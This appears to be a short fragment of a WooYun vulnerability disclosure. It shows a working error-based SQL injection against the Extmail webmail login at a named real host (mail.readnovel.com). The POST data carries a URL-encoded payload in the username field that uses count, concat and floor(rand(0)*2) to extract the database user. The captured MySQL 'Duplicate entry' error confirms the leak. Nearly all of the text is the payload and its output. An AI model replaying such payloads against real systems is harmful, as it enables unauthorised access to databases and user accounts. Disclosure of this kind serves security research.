 Load URL
https://mail.readnovel.com/extmail/cgi/index.cgi
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
bakecookie=on&domain=1&nosameip=on&password=myPassw0rd&
-
username='and(select%201%20from(select%20count(*)%2cconcat((select%20concat(user())%20from%20information_schema.tables%20limit%200%2c1)%2cfloor(rand(0)*2))x%20from%20informati
on_schema.tables%20group%20by%20x)a)and'
+
Extmail
Go Back Re Login
DBD::mysql::st execute failed: Duplicate entry 'extmail@localhost1' for key 'group_key' at /usr/lib/cgi-bin/extmail/libs/Ext/Auth/MySQL.pm line 84.
www.wooyun.org